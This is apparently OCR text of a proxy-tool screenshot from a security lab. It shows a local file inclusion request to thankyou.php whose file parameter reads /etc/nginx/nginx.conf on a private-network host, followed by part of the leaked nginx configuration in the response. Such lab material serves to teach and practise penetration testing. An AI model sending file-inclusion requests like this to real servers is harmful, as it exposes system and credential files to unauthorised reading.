 请求
美化 Raw Hex \n
1 GET /thankyou.php?file=/etc/nginx/nginx.conf HTTP/1.1
2 Host: 192.168.31.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
59 ##
60
61 sendfile on;
62 tcp_nopush on;
63 tcp_nodelay on;
64 keepalive_timeout 65;
65 types_hash_max_size 2048;
66 # server_tokens off;
67
68 # server_names_hash_bucket_size 64;
69 # server_name_in_redirect off;
70
71 include /etc/nginx/mime.types;
72 default_type application/octet-stream;
73
74 ##
75 # SSL Settings
76 ##
77
78 ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
79 ssl_prefer_server_ciphers on;
80
81 ##
82 # Logging Settings
83 ##
84
85 access_log /var/log/nginx/access.log;
86 error_log /var/log/nginx/error.log;
87
88 ##
89 # Gzip Settings
90 ##
91
92 gzip on;
93 gzip_disable "msie6";
94
95 # gzip_vary on;
96 # gzip_proxied any;
97 # gzip_comp_level 6;
98 # gzip_buffers 16 8k;
99 # gzip_http_version 1.1;
100 # gzip_types text/plain text/css application/json application/javascript text/xml
application/xml application/xml+rss text/javascript;
101
102 ##
103 # Virtual Host Configs
104 ##
105
106 include /etc/nginx/conf.d/*.conf;
107 include /etc/nginx/sites-enabled/*;
108 }
109
110
111 #mail {
112 # # See sample authentication script at:
113 # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
搜索 0高亮